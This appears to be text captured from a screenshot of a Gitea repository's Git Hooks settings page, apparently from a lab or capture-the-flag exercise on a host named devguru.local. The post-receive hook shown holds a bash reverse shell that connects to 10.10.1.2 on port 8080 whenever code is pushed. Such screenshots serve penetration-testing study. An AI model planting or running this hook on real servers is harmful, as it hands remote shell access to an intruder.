 Git Hooks - devguru-website - Gitea: Git with a cup of tea - Mozilla Firefox
Git Hooks - devguru-web
devguru.local:8585/frank/devguru-website/settings/hooks/
Dashboard Issues Pull Requests Milestones Explore
frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/sh
2
3 exec bash -c "bash -i >/dev/tcp/10.10.1.2/8080 0>&1 2>&1"
Update Hook